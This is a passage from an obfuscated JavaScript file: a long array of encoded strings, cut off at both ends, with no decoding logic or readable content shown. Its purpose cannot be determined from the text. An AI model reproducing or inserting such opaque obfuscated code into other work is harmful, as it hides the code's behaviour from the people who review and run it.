moi','W4ebWP3cOa','uvSuW7pcJG','wmkEW5i','wSorWRNcMSkk','W50lWP7cQKiXWQVdR8oZW7qD','pmoRea4Q','ECo0uCoW','WOakEbSu','ASkwW6JcRNS','W6WTWOxcS00','WPlcKqZcPmkEzY/dNZm0A8ouW77dRmkBEG','W6muaSkkWORdSSkUWObIWOpcG8owzL3dNmo7W68BWQhcJConWRL0b8kvECksWP5EW4xdLCkiF3TXzhBdMSogfmknWOjwWOW','pCo9iG','W6DBrmkRW5a','WQ0wiCkz','WPHpFeji','pCkQWRWRlZC','W5NcMmkBf1a','W5dcTxyc','z8odWPdcH8kV','obz1vmou','W5WgWPZcSG','DWZcKG8','WQVdJM5B','W7ugW6VcOSod','W4xcHGVcGCkA','zg3cNSo2W4q','W4JcMmkWjg8','dSoguSkI','lmo5oK1uWPlcMa','W712WP8CW5XgqmkBxCowW7i','WP7dJ27cOSoGuW','kmoxWR/cMfzAbCoIW6JcQCoPW4ldUa','WOhcLdpdJ8klW7/dRW','WPKtpSk+W44','jXzuxmo4','z8kTW5pdRuddNN0','WRiBpmkvqYaoWOnYW7X+W6eNAmop','W4VcMeGaia','WPtdMM3cNCof','CWhcJaNdNa','CSoGWPhcLCkOkG','WQ7dHLlcMSoN','W5NcMgKRha','w0raW4pcHSkE','WRpcTSkKE8oJWOyoW5pcHq','W6aFWPxcN0y','W5RdLmk2pYe','W4RcPhybi8kenqL4W7Lx','CSoSW4xcLmk1mbGP','wHldSmoLW6ZdUa','itfFzCos','AfdcPSoj','W4VdP8kKoJC','W4HDWOddUXO','WQKFqCkZqW','CmoPqCoN','WQeZrmkiW5HExtm','tXWNWRbJ','WQaOWOeLdmkuWPeZ','W4RcMgibeW','W6naqSkdW44','d8o9kae9','amkmW5Cic8kLhx0yjSkZWRW','DCkEW67dJf8','W684xCkkWQe','dbHEu8oo','W58DWOdcJvW','WOFdVSoJpmkc','k8k3W6BcSeddNHTUb8oi','W653WPK','DMxcOSowW74','tWCovW','W44AWOFcTW','WOraW6BdI8oLrSoYc3RcP8kJW6lcKa','W6SQqCkMxSk7WPNcOSkiBgjGmCkyomoQW6OTWQdcIq','W5tcPhujiCkj','W4vuWOJdQYW','lCobumk+W4C','svWzW67cMa','W5ytW7xcL8oE','W5JcKCkvW67dSSogWQZdLdreDmkiDCoUWP0eWOWxkdJcMfVdUCkikIiXWOvQW6K7W4i','xCktW7ZcI3S','W6feW6NdOmo4','sdJdPCohW4K','W64EASkwW5RcH0LCW78OWRe','WQhcTmoOFmoIWOzfWP7dImk3oSk2','y8oitmodAq','W4pcVSoQEa','jYPcDCoH','W7bWya','WQvLamoP','WPldH3blyG','W5ixW7ZcIq','W5NcTw8C','oCo5i3zlWPO','xweFW7dcLq','A8k4W7NcKLi','omkRWQqHfq','BcWLvwS','amoilq0c','WOS8cCkLW6i','W5K5WQyTnW','WP86C8kHya','A8krW7ZcKG','WQ0wj8ktva4hW40','W6DNDCkSW4O','W5bbWPxdUc0','cSovESkXW4W','W6GtW63cQCoO','FXZcJsddQq','W5mDEun1','W6lcO004ea','eSocwCkvW4xcJdlcMG','W442C1vfca','W50lWP7cPey/WPS','W5VcHadcSCkemxm','WQOfl8kyW4i','Dmo8vSo9','W4ieWOGFpW','FmkAW7e','W4/cUmk3n0a','WRFdLCoLia','e8kGWRKvkW','WR7dK3i','tK1DW6NcLa','a8opySkpW74','WQVdHSoIW7K','WOVcISo4W4NdNW','W7OKWOKSfmku','WP06r8kwzG','W7PYW6ddR8o7','W6yVzKa','WOJcKmoSdtdcHmkkWOJcTq','WQeyxIaZ','ECklW7hcG0C','WPvJoSo6aq','WQVdJhrssq','pb9jt8oO','BmkZW7yTdq','WPa4kCkOhW','tCk9W7NcQ1ZdIu8','AffHW4BcQq','FbxcMGBdMq','W6TNW7JdPCo/','BsJcPrtdSG','WQlcMSkbfSop','q8ktW7BcHN8','r8ksW5LbhmoTdgipzCkKWQi1cq','tJauWRHZ','W58/DCkZWQi','WRtdUNhcKCom','ESknW43cJvy','W6rkWP4rW4S','W4b4WRFdIqi','BqmNWQS','rKScba','WRBdR8oxaSk6','W4NcMwiffa','W78JWQBcLxa','WPigWRRcNCkLfmoetLVcUmkRW4u','zMDWW73cSa','WO8BoSkreHibW5G','fCo6eJCI','tuxcR8ouW47cMGxcHmoovCoh','W6KHEvTv','iSohbcmG','WRFdRLFcJmoL','W57cJCk/gq','aSoRfGSO','WONcTsNdJSkR','nCkXW7W','wdz8DCojjCokWQHyoCkO','mmoSFmk1W4y','W6bjymkMW5C','WOVcKZNdMCkf','kmoht8k7W70','jmkwW7ZcG10AbSo/W7S','vIZdUCo5eLK','WPChFYiS','WQG4r8kyrmkXWOldU8kuE3C','iCoNW6m','bMayW7RcUCo5jfiLxmkK','W6vZxmkwW7G','W48uW4VcJSo1','ib9Axmo6','zCkPW4ZdP1JdJ03cTmo1W5JdSq','WQehkCkDlG','W5/cJCkOecZcNmorWOddTa','vKZcS8ouW5W','W6aCs2zc','WPhcSmkvl8oS','brpdVmo4W7ZcSbdcLs1E','aCowW5RcLta','pIVcRmkyWQq','WOeBEsemW7DafmosWOJcVW','WPaZDCkDxq','W4G/WQhcPLS','WQqTumk1','DmkGW4JdQ0u','W6pcK8oHBCoPWPWTDv9s','WQK8bmksW5m','sbRdN8ogoG','W6VcRSoVF8oh','gmkYW4Gvnmoelq','AuCjW4/cMW','DSoSWPVcLW','FI4QWRzH','wCkBW48IpG','ftD8zmofoSoB','WOSRusCp','W5imW73cIG','W77dKxpcQSoMuSoN','WOpcSdBdK8kJ','WODWDgD2W48','W6ZcU8oTCmo6','iCoUac4g','AryWWRe','zCkvW5JdP2G','WO/cKmktd8oq','t3BcH8oqW4u','WRW5BHC8','kConaa0/','W63cNCkkfMK','W6TRWQqOW5S','WONcMc7dMmktW7y','WPyQDSkEFq','WPWFb8kqW4VdOCkXWOq','WOaAmSkvhaG','sNWgW7ZcKW','W4j8WQK1W78','WQvOnW','WRSrh8kDWOFdPmkWWO0','WQqAgSkzmG','W68jAmkuW5VdLujzW7iW','rmoirs8BumkQoWC','WQ7cSIpdKmkU','j8oHW67cQZK','WR8xEIu','W4v3WOpdUdFdJa','CXahtua','WP04zb8U','Febg','WPddN8oJhSkA','WQ3dHMDAtuC','W40mW73cM8oK','nSkXWR4S','W7eLfmk7hCkKW4pdS8oi','WQy2vSkVrG','W6VdJg9rw0XnWQZdVSoF','WQ3dTxzkwq','B2CFW7e','WR4KdCkeW4a','WQhcKWVdHSk3','W60zySkYWOe','ftD8ECof','l8o9oNGqWORcJ8of','zSkhW7tdKMm','W7u+F11whGSvWOO3eq','W7TXWRuAW74','W5q+zG','ASkcW6BcPNi','pCkgWOClia','W5THFhb0WOFdHcddUKfaW7S9WPG','WOFcL8kuf8o7','WOD6WOldSIBcICoOrGpcMu3dIg3dRexdSa','yrtcLaJdMa','WPtcMCoeW7NdNa','WOCSBmkbDq','W6n2WOexW4Ln','W48LWOO5f8kyWPS','Fvb7W7pcSq','W51QWRRdUXS','5Pw96lERBJKDW4pcLmkjW53cP8oOuJ8fWR4hoCo0rmkCjsW4r23dPmkMkWuwpJBcG8kfW50','WRZcQ8k1B8kLWP9AWPlcLW','WQ3cSsJdNSka','W5VcHadcV8kap0hcKci+','nXlcHmkOWPK','F8oWWOVcNq','W6OODq','k8ouW4BcOGO','W4RcPhybi8ke','W6qsASktWP7cKa','zSo/qmouwa','WQzTkSoNWPG','wmoWWOxcOCkq','W4RcKH4','W7pcHsRcImk1','W5XNumkVW7u','uCknW5xdHxW','FCkAW4O','hmoJW7RcVG','W70AwMzJ','xtxdPCooW4y','l8osrCkeW7S','WPJdS8oRnmkV','W6FcMSojz8oN','W6WRuCkTWOy','ablcNSk4WQ4','gCoPjKH8','W7CUzLDr','btD8ya','qhxcVCoKW48','W5NcVSktnxa','W4yQwxT0','W4NcICkXehpcK8on','WR9XhmoZlq','WRdcHdhdHSkc','W7uZtSkYWQ4','WQFdK8o7W7rSmSohiIa','C8kvW7JcUgO','W7qED8kxWPVcMxrzW6y','WPVdKK3cQSoL','lSkQWQm1nN8cztutW5bzAG','WPdcRmkfe8oW','p8oqW7pcQHy','WQlcJmk1cCot','W5X8W6xdHmoL','W78iWP7cTMa','W4zSsSkhW6W','ctlcGCkzWPu','WQjujSozWQ8','W6bflmksW58','wqxdO8oMW6NdVHNcQZDEWP4','W6xcS8oJwCoN','rxvlW5FcQW','zgP8W6ZcRa','W7qnWQmYla','W5SrW63cNq','W5xdJCkNpbO','mCoTW6FcOG','pb/cU8kVWRG','WQbhvq','oI/cK8k6WOG','WQJdM8owW7ap','zCkDW7xdG3y','WOz+s2Lt','WRVdUSotjSkr','W6PrDmkpW48','jmoSk3C','zbtdU8oVW7O','BSoUWQJcPmkj','WPRdGwpcHCoh','W79sz8k1W6C','p8oZpG','WOFcT8kRb8o4','nmk8W43dQvFdJ3ZdTCoNW4ldPJGHWPFcNa','WPRdPSoxg8kg','W7L6WORdLdy','CNdcRCoRW4m','W6CenSktcXGDWOX6W7r2W6HH','yeurfq','yuugha','WQfGWOOrW49gtCoHuSolW78epW','kmkJWRSOda','hmomaYyCwCk4qKtdGZldIsFdSxm','F8oXWOVcGa','eJPNDSknjCogW6jsiG','WONcVGhdK8kR','W7XaWQtdII4','WOm/mCk2fq','W68+C1zfcwuBWOW','WQTdbCohWO4','DhaHW7dcGG','W48xW7u','cSorW6xcRbW','WPFcR8oSW4FdRW','WPRdGCo5W4az','WPz0D35HW5K','Ea8eWR1/','uH4Ts3u','DdddOCo4hG','WORdS1pcQ8oU','mbm6WQ8hW5hdLLtdLH7dP8korWqBW5WkW5dcTmkW','WOLMimoUnW','W5qmFfPJ','Dr8esve','wSoRumoVsq','WOirmSkimG','W7Cez8kDWPG','WQeWuG','WPamxmk3Dq','sSkwW40CaSoPbG','ftD6DmollmolW5zwp8k0WR0','W595WQddJdK','xubEW4xcL8kpWQdcRHZdUwBdG2q','WQ7dSColfSkT'].concat((function(){return['W5RcHbNcHmkeo27cLZ84CSosW6i','WQhdOmoaW5eW','zSkAW67cNNPzamo1W7VcLCkT','W6ldS8k2jHW','W5pdHCkJoXVdSa','zLCb','W4G9qLy7W7FcJwBcVHzDWQ9N','iHOQWQXoWP/dIv3dIH/cRG','W5b8WPZdQty','y8kFW6JcVxe','WRFdISoyW7ez','gmo0j2PjWPdcJ8oq','nbHPySoe','WRCvaSkBW4ldPq','W4ZdTSkhot8','DHhcKbtdQW','W6Dlr8kSW6m','W6SxW7RcGmoOW74','f8koWOKekG','FGRcHJldLq','W5RcQNKhbW','rKTwW4hcM8kLWQi','fIjfWQNdOSkUq1aFFCkRia','h8oNs8ksW5W','r8k6W5SUha','W4lcUmoMESo9WOy','cSoPW4xcVqa','WQ1PbCoNWRq','iCo4kvnl','CxicW5VcVG','W7RcMmkTo3S','WR/dIw/cRq','W7XQW6xdJSop','Be4+pSoe','W4SOW4pcQSo0','W6JdKSkMcsi','qSkPW7FdUL0','r0lcQSop','W64qySovWOxcKfngW7KNWQZdSaKT','WR7cOSkV','uCo8WRpcQ8ku','W61uW4ddUSoA','W51IumknW4G','W4aeWR3cIx4','b8oaW7dcTr0','daNcMCk2WRvC','WQOdBmkera','W4WjWRRcIfi','xCk6W77cUei','WPhcMdJdIW','W58kW7JcJSo0','AuulcmoblmoqWRZcKLDXWQrvt0a','WPL/s0XK','wHhcIby','WOtdIev0BW','W64Xv8k2WQ0','W6/cL34Aoq','W77cTWJcPmkA','uuVcPSoq','W7X4WRyxW4K','vNqfcSoq','zNWemmoP','W5ZcOg8pEmkpfWH8','W47cOhC','WQ0vbSktW5ZdTa','WO/dMCoVsdldISkiWPBdHrGMzCkP','yCk9W6VcIeS','W4CAWP7cQq','h8o/ctym','Et8sWOHH','WRpdGwZcRa','pHxcSCktWQO','WPD6Fxe','WOpcLc7dMW','WPtcISoqW73dU8ojWRS','WPz5CgTR','tXldVmoOW6a','W6JdJSkEpdy','W4xdJCkPoXhcPaZcJevmWRzEu0zkW7m','W4mhWP3cRG','rqhdVSoV','B8oeWQNcGSkM','CmkKW4RdOv4','wSoVxSotxa','WOtdUComW741','W7WNWQlcJuu','W7KQvmkMqSoM5PMZ5PwV5PoN57sR5y6i5y+3BSodA8k0W78MW6y','WR3dJmoPaCk3','WOxcJmobW78','tqZdUSoPW6pdTaJcHq','W53cJHFcO8kb','W6DfW7RdH8ol','cZlcKCkOWRK','WRtcN8o+W6BdNa','W7aYDKzi','W5FcPmk1ae0','e8oSW77cTJT0qW','WRFdIM5rxKWJWQldQ8ocWQG','jZ9cEmo2','WQP5e8o+WP4','W6ZdJCkRcJ8','WPmkWPRcSXq3WOtdOSoHW7rtWPvJWPGoASoyW6WIW6GjW6vLWPCvW6JdKmouWP9wv0rtW5VcPYBcQSoQWRXsWO3cJetcUJRdGc3dN10pz8o0W7JcQv/dJWzgW58s','D8kXW6FcSexdNNvGcCodW7m','xx4ekSoV','WQFdG2XDqW','W4OQWRdcNh4','gmo5oG','eCoUW77cUdfLqSoiW7dcICkyma','zmktW47cVhW','WOSChSkioG','reRcP8od','W4bRESkxW5ztvtm','W6BcLqxcTCke','gSkmWQuTmG','WPDHeCooda','W5hcPdZcPmko','WQRdMNDBwMefWQFdRCozWQ8','WOBdHmkhlZRcPCkuW53cR24co8oI','WPhcI8oqW7/dV8oaWRRdIx0','F2DyW6hcHa','WQTdjSo/WRC','WOvUnSo6WPi','WPnbWPFcRejQ','W4Tavmk9W7y','WPqxW7JcGCoOW7tcHCkOz8oe','WPVdPmodW58Q','p8ofb2nx','qWNdT8oV','W4ldH8kLnXRdQG','WPjFhmoLWRO','W5uSyuDN','WO0Df8k8ka','W4JcHmkZbG','W7DfFmkVW5y','DSk4W5xdUG','W71VamovWRKNWPy','jHL5uSoh','wd9Yy8ob','WPn8D2W','eCojW4tcOJa','W7vIWQaYW7G','tmk5W6VcUfBdIa','D8kXW6FcVKhdKeu','WOqgrISm','WQHrk8oxmG','vSo2WOBcQ8kx','BSoKWPFcTmkv','W60OFvXq','WQzPhmoPhq','WOChcCkpW5m','AGmEWRnP','W4ibWPFcPfH5WOFdS8o3W6K','W4BcJsFcOmkK','W6lcLSk4gwC','CCkIW77cULK','WRNdT1BcNmob','W7zPWPS6W5q','tv4qeCo4','WP3dHmoio8kf','W4mlWP3cOKa8','W5xcJtG','qSouxCo+rG','mSoAiwXo','W6rkWRyeW4C','FXeaWOPj','CW/dLSk+WRbyyfLiW7eGlYbKFZyDAtvNivfnemoxatNcMCo4W4dcMxTQ','ECoVumoZ','WPOsmSkagHm','W43cPspcT8ko','D14xfCoH','eSoqBmkDW74','z1nKW6VcLG','WRxcK8o5W7/dHG','rgaeW60','f8oDfXqS','zCkxW5FcMMe','W6y/CmkIWO4','frpcKWddOCoMFSoqdCoLeCob','W40DWOmAhq','z8oWWPRcLSk4','WODxaCoyiq','WO4ffSkzgW','WQiUiSktdW','qvVcVmoTW6e','W7NcP8olyCol','k8kOW4JdVG7dIwlcUCoNW5JcV38UWPNcJmoSELFdKSoGvmkrW5nmW73dQSogWQqco8kPrCkJzmkoWQCNimovC0WQnsu9','WRHcxwDI','zmoKr8outW','W5K9W6/cOSon','W7m+AKy','t8kUW5epcq','WRVcOmkXdCoMWPO','wG/cNrW','Fw4LhSoo','W4jlxCksW60','W6yRyLDohW','WQ04gSkfW6m','qqaQvN4','WRnWFLLm','W7yCvurT','W5JcNmoCW7VcVSoeWRpdHNOql8olnSoNWPaeWP0DBwO','W4uIrgPb','WOVdJNu','WQ3cKmoEW6hdKG','eSoVxCkYW7W','emoaasi','WQBdNha','WOaDzIewW74','b8kxWPapka','WQ7dI2JcP8okwCoUwCkx','WRhdHNDstq','W68jAmku','W5PXWP/dSc/dImoptbi','oCkhWQ/cLGnlvCoSWRC','WQdcRSowW4NdKG','sdtcQbZdPG','WRb6hCohfG','W5xcUSo3wmog','W4CnWQxcJxa','wSkyW47cI0u','W6qsWQW/pq','W7urW7hcISo+','WOldTMvKzG','bHFcKCkyWQq','WRKcj8kxca','WQ/cOCkukSoh','qKD3W6FcLW','WPCFyc9xW7nGdmoAWPtcOG','tsZdVSoMd18','WRBdM3Pstq','rHGosMi','WODYo8o2WPG','W63cRGZcH8ko','CrZdGmoMkW','WPBcLs/dImkjWRddTefAWPtcQWq','WRm4sa','WQf5eSovjW','WPmNbmkNca','W4b6WRuZW40','ESoZySonuq','W73cONadia','W7tcS2Kena','s38eW5RcJa','rsJdPmoGvKpdGH9pW7G','kmo6oufh','uCk1W7ZcU0C','WR7dImoLiq','W73cLSkQhMy','WQpdU3LWEq','iCoBgf9Z','W6enFebR','oCoxySkvW64','W6aAWPVcOey','W6bQD8kbWO9Esdj0lXW','qLD+W6ZcKW','suC7W4ZcPG','W4lcRKK5mq','qaCnF2u','5Q+z5z2n5yQE5O6n55II6ic/77+K6kYD56IE5zkKgGDp','WRFdImo8pW','wcH2DSoskSohW5PnmG','p8o8vSoHvXhdOW','WQtdM3Dm','sY8EWOXG','WOdcGCoEW6hdIa','WQFdK8o7W7rSoSoppsig','WQz9ChT0W4xdLty','5AsV5yIv5AE46lAc776N6kYz5OIz5yMf5AAN5yIx','W4VdKmk8mG','zYddT8oweq','zmkAW7dcJW','WROpCWSc','WPy7mCk4W4y','xCo5xCoSBa','WQ4ymCkoW6q','WQJcKIldLSklW7S','W5lcGSkSbhxdMmooWOBdQcuBBCk/BKpcOanMW4RdOW','qmkEW5mj','W5elW47cT8oJ','W6D+WR0hW7q','W50KWPW/','WQ8EpCkw','BSkqW7dcSuu','W4SpWOFcPbKKWOtdOSoR','WPG4yIWc','t8kEW5tdVeK','WOy2s8kSrCk9','WQ7dSvhcVSoX','W7RcIqtcO8kcnxlcNq','W4NcICkXhNFcNq','xSkqW44zhSkLcxStySk1WQCM','DNee','shNcHCovW58','sLFcPmol','W58jq0ju','WO0yc8kNka','vSojWPFcK8k7','W58bDxHo','vmkpW5FdVLC','tL9xW77cGa','W7yyWOiIfW','yXBdHCofW70','W6ZcMmolySoZ','WReHC8kJDa','W4GUWROpaG','WQGtn8kXfrOgW5i','WQuXnSkgfG','W6u0DKS','W6RcK1OGfG','FCo8tmoGv0RdQIiVW5LlW77cLu7dJfioW6q','W4apWPhcONm','q8kHW7xcQ2u','W5ijW57cNSoC','m8k1WP8NfG','W7WlWOC','B8kYW6VcMLK','WRZdHgxcISoLv8oXrq','eCohasirESkQ','D8orWOxcNSkS','WPuDcSkQW6S','WQDjbSovWRW','W7JcPGZcMmkz','ibFcNCk3WR0','WRC8sCkOwSk9','WQNcI8oDW6ZdRmoc','W4HzW6tdJG','omo/phzrWPpcQCogW44','CItdUSoeW4u','pCogxG','WQnrlmowlq','qCkPW5ivlW','ECkEW6NcO0Dscq','uSoOWOFcLmkR','FCo0w8o+','q0FcRCoKW4FcJYhcNG','WOyYumkUAa','FezaW4VcJ8kgWRdcLq0','W4JcH8k1h0lcL8osWPVdTq','WOqixrGp','WPPFf8oNWOq','laNcMCk2WRvC','WOxcKSouW7u','CmoKWPlcLW','AXiNWPbtW5FdLW','e8oHkXaa','W7CgW7lcPSo2','WO9hs35g','W7j2z8kl','WPFcImouW6pcSmogWRZdK2avD8oeiCoPWP4','ecnhqSoI','zM/cOmoZW6e','W4KvW7xcHSo4','WQPibSoyWRm','W6uuDf5y','WPv0m8oYda','WQ4ccmktW47dTa','WQJcKCoBW6y','WQrxm8okba','AHm1xgy','W4SprmklWOy','WRJdV8ovn8ky','pJLztCos','W4eXtSkIWOi','WPKAamkkW5O','z8kuW7/cG19s','W4TwW7ddUCoj','FmoqWR3cUCk9','sqFcRZxdMa','eCoUW7BcQcK','WQKEACkxWOtcKa1uW7KX','Bhqtgq','WOfqcSo2WPO','zfagdW','uSkNW7NcM0q','eSoAcIK','WOZcRmkBn8oB','tsddVSoQ','velcPq','WQDGwf9x','W7GGWOe+dG','lGlcKSkEWRbyyfK','W61YW6ZdGSoK','WRjNBwj2','tKBcP8oaW5/cHG','tuW8n8oe','WO7dIgJcUSo9wCoWtW','DdicWQ1F','zmo7zmoeEa','WQG2gSkyW54','WPZdK8oHkG','WQGXfSkEdq','iWpcMmk6WQHr','zLSYW5FcTG','CSkjW4ldOMC','yIiAWRPv','WODVnSoCWQ8','m8k2WRq','WQJcIsZdJ8kY','W7quAmkzWP0','AMawW7hcJq','WQddJMbw','W44kW6K','uGdcQJhdIW','yb7dKCo1nG','AhhcHSoaW44','WRG3mSkOW4G','W57cHrZcNSkM','sbdcNHFdISo8FSonhG','WR3cSCkV','rCkuW47cI3W','W6/cSYBcUSkW','tcJdQmovcvBdHaLoW7Wvjq','usJdOSoKfum','sbxcQqFdQG','rmkHW5pcUva','W49rCcCmWQW','sbSNFeu','fX1bwSoS','WOJdNSoRo8k7','lqFcUmkeWOW','zSk0W5BcPuC','W69KWQNdVtm','W6pcTSkoehS','eCkjWP0Yka','W64NDmk/WRe','WOvJsw9L','yW0jWQ9o','tCktW5Cpbq','WQ3dGxpcRmoNqG','W6lcNCk9ggm','WP3cPCkRgSoD','W5KVWPqLfa','W4z0WOVdRcBdKa','y0hcR8oHW6e','W51hWOpdRJK','WOqgb8k2da','BYldPSodW4S','wSoXWRtcNCkL','WOhcNdtdNG','yZNdUmo4nG','W4WIW6dcVCo1','WOFcLmoAW77dU8ouWQS','zKGDdSonCSoi','Fmo8vSokvG7dTtC5W45a','WPrGBwC','cHNdJbJcJCoYjCoFtq','F04xW7JcNa','t8ohWPBcVCkp','WOScaSkyW4/dV8k2','reblW4dcJmkDWQO','W7ddGCkL','WPBcQCoxW7/dTa','WOFcKGlcOSkcD2lcKsi4Dmot','tSoMW77cRxPJsSo6W6/cK8obD3fJjmoosGxcQZtdUmoTCumzWPVcICoPWQqjW7PHE8oWW79bWQxdQt0ioCosmhldOSkaWPVcOrCfW6NdSxhdT8klif/dQSkFW40','W6NcPmopxSoz','zCoYECo6sqldTaa3W49C','W6u3Fvfl','D8kxW5ZcU18','WQRdPCoBW4iB','ssJdO8ocf1BdMqK','WR4eh8ko','et5Nvmopj8oBW6bciG','k8k3WR8FntOBFJi','WRTigCofba','WPuxEIO','WPiACa0wW7nWcW','WQGzoSkFga8q','WR1nj8obWPS','yL4ApSoh','W7Xnr8kjW4y','WOKYCSkbwa','vMqrW7hdUSo9AK8VrCkVvCk6W6JcHG','C8kKW6NcR3y','wCk+W6NdRfy','iq12y8om','W6VcNSk5aNxcLW','W7RdS8o7v8k6W4/cL39FcSo1WQW','WOquomk7aW','guxcIW3dMSo6F8kEw8k4v8kiW7fRW6BdTwG3WRLVW7LArCk+W4dcNwnPW7XbsCotEcdcR8kSWO8ca2ytqSk/','vsBdOa','y8k0W6S0aG','zSkEW7pcJuDF','l8oIqSkMW6i','W6SRWP3cLee','qsqdWPzF','laRcN8k+WRC','imoMW6FcLtC','W7NcN8oRDmoE','W7nrW67dU8o9','yxyGW5ZcSa','sCorECosvq','WQVcHZxdKSkW','W4JdVCkGpWm','WQ1wy1jR','W75QW6FdGSoq','bI3cRmkzWRa','WR7cSmk1nmoF','WPr7CgvHW57dGG','WR7dJgJcQSoI','WQlcNmoTW7qIpCospZS','W5DHWRWGW7u','W5ZcSeGSaq','WPddTNjYya','W74PWPW5hq','WPrXFuTSW4VdLdW','WOFcL8oAW6BdT8oc','W4pcUc/cPmkZ','jtPxCCob','oSoRW6tcRZvYxW','bZHsW6RcPSoWkWfK','u8kCW67cIui','FCkxW5eEgG','wfBcPmomW6e','W6mQWPOOea','WRFdISo3W4Cd','sKWQjCoX','W55CWOFdIXC','bSoTW4tcRYHPsmo8','raJdUSo3lG','WR4eEJCw','zmk6W6pcSLldJ1m','W7H8WQKsW4O','WOldINC','imoRzmkxW4i','mmoZtmkWW68','wLzxW5BcGSknWQhcLaK','WPhcUSosW6pdMq','W4JcPSkVm3q','WPxcGCkLbgJdLCowWPhdPJeBBCkusftcPXi','WRxdU8o+W6C4','WRZcTmo5W4RdTq','WPFcImozW6tdQG','W6rFWR3dUW8','uuK4hmoI','W4iqF8koWP8','WQddGCo8','amkmW5SnhmoRf00xBW','W5ldSmkDocy','gCoBW6BcUIW','WR3dP8otF8oRWOesWPC','ueBcPmoiW53cIXhcGColuSoC','W6SQt8kIwmk7WPK','W7lcISkvggS','BePcW50','mmobkW0f','tMi/hSoT','W4/dGCk/oqhdRa','WR1Ppa','umoVC8o+wa','WQNdIM1zxee','WOBdTxvgBq','WPG/eCkBW5a','g8oxxSkK','v0O2jCoT','pSoJW5BcTZa','WQNdHNbk','WRddGSoJW7W1','vSkXW74','Dmo7q8oSEG','fmolECkaW6y','WPLthSoeWRK','W4y+Dwvc','WRVdNCoLmSo4W5COBKi','dI9eq8oO','qIxdV8oVhG','cCoImY4+','b8knWQiAea','y8k7W7xdSKG','WPPUW5/dO3FdMmkRx1m','WPFcMc3dNSkvW7xdPq','W5FcPu8dpa','W6u7sSkqWOm','zYasvhi','WQpdIwLNsG','B30WcCoT','W6S+FfvueW','WQO1wJq1','pbBcMSk0WQG','W49rW6NdGG','ESkyW6ddMfq','FLDrW4VcH8kp','mSonWQ3dNqOaimo4W4tcRmk7WRO','WRpcUSo2W6/dHa','gXxcN8k+WQu','lmoYaNjm','W7eCAq','W55FW63dJCoWrG','W6qOyq','W63cJCobuSoZ','WP7dQ8o2k8k8','nttcUCkpWQG','W4tcGComDmoP','fr55xmos','WP/cRXldICkH','vKWBdSoCBSooWQq','WQbOiSoVoW','zaavsW','W5qCqCkEWPy','DNeeW7xcOG','WQWZFSkrBq','zmkCW7JdKwu','W7xdVN3dQCkG','W7VcJSoMFmoj','W7RcHbK','avvEW4xcMSohWQJcNXVdVW','W6RdISk4kG','tYddHmoMpa','tI/dTSoYhKm','kCoZahXp','W4lcIXJcGmke','vSoFu8o9rG','F8kyW7xdG2e','qxueW77dUCoWyfuT','W6a+zMzjfI0','W4BcJIxdNSkvW73dVG','dffAW4hcJSkpW6NcIqRdONxdHxG0WO4','W4RcJqtcS8kDp2tcTZOLF8oy','W4WZFCknWOC','W6iDwvXJ','WOFdNwXjw0Ws','W47cHGdcHSkE','WQKTCCkFAG','c8o4mt8X','WQVcJmoDW6JdRa','jSo9oNPv','WPaRzCkwsW','WOpdG2PDq0auWRC','jmkWWPhdTbRdLJ/cPmkM','WRdcTqhdQSkc','WPNcOCk1j8oC','FbyHWRXjW4y','twaDW7m','W4JcRMGhiCkigqS','qZVdV8o2cfldMdzdW7mgnCkZW6C6','W6epAhXX','kmoHE8kvW50','WP8FBtStWR9VgCokWP7cVSk7W5C3hq','W5dcTfqcdW','WPyXtCk0wmk3WOpdTG','WQJdJNTQwKGoWR3dPSoqWQ8z','CuuagSonDq','WOf6y3T3','WR/cKYNdJSkD','nSkSWRCL','ASk1W5NcL1a','W4uKv8k3WQe','cCopq8kYW4ZcUde','W4OCFhvt','W5JcN8kV','WPBdMCozW6CV','xc0wWQnG','WRWkFcSi','gCk1WP8VmG','t8klW4OE','W5C5o3PLW4FdHJ3dVv4dWRfS','FmoPW7eOlYyhlNXy','WQT3oCorWP0','WPlcMthdSCk3','WQ3cOSkGcG','oCo5l31e','WPFdISohhmkG','qLKGW5RcHG','W6qny3zq','DSkDW53cI3K','wCoezCoLBq','WQFdOu9pwW','W57cQhuk','lCoWj3PwWPBcICoq','W6q9WOKHeq','W6uVs3X0','WPRdJmoaaSkq','mmogW4BcLHq','5Q+S5zY75yUO5OYs55It6ikb77YP6kY756I55zkSWRrgDq','mmoNCmkoW6e','oHtcMSkU','ucNcRWVdMW','emoTW7pcOG','vmkWW5VcSgu','W6ZdNSkafau','W6ZdKmk5oWC','W7NcNSowumo6','zeONcCoQ','WQqmD8kBWPJcKuu','rZ4uELu','zqtdUCoVlW','WR9DEMjW','WPRdHCoGgCkn','W4PxWOFdLde','DxbEW6xcUq','WORdM2TBwG','W4/cLmkLiK8','Bqamvq','gCoDetu','W6VdHSkBbaC','n8oDdsiB','WR1NCSkqW4m','WOhcMSkSnSoV','W73cG8kTc2W','WOOypmkzeb4','B2RcK8ogW5K','W5dcJsxcICkH','W6z4p8oCWOi1WPOr','e8o3xSksW40','sXq3WQXI','W5iEsSktWPG','BCoZWRFcO8k2','W6PIWORdVHi','CvGsW4BcNa','fZfYBW','sLFcPmolWOFdJJdcGSoowa','WRKip8kPW6G','sHddO8oVW6BdUq','W7nJWOxdSYu','ECkFW7BdGvG','W4VcNmolzSoD','WQKWq8kVwa','W67dGmkJl8oHW496ybK','W73cSSoPFmoNWOyRWOldHSk0pa','FadcJtZdIa','WQ/dTSo4cCka','WOSVrCkuqW','W6v+W4pdHCou','W6SYDvPu','W4JdNCkRgsq','DSk+W7ddGuy','ESoKWOVcK8oXma4WW4FdO8oGW5m','W67cM3qkbG','W6TexCkHW48','yCo8r8oWubpdTq','dCkGWQC','WOvGBw1X','h8orwmk5W5S','WRVdNCoLmSo4W58GCuay','r2Cicmom','WPtdOxNcJ8og','W5RcIItcGG','W6BcSmkMa8o4WPxcQrPCeCoY','WQFdUxD9ta','rmonddfjvSkGz1BdGMtcPIxdUNqXCXZcTCk1W4xdL8k2pfe1W7LWWP3cM8o1oH7dVb4vmvlcKMRdOSk8W5bfW7q','WOD2WP/dSdpdGmo0vaZdHKBdJZBdOfK','WQOPqCkP','zmk3W77cTLZdLq','WRddLvjyBW','BmoDWRpcP8kM','W6lcTSoTFCk8WOehWPy','b8oSd2PY','gXddQW','mmkZWRGKbq','WPVcHSkcfCom','W5/cJCkOecZcMCosWP3dOdS','i8obAmkHW4i','gbBcMqxdJmoTFW','W4naWOiPW48','W49FW6VdI8oK','W7hdKSoWjCo4W4aLDu0j','W5xcJ8kRhwa','W7GsWRSoiG','WRpdQ8obW7CM','W6yj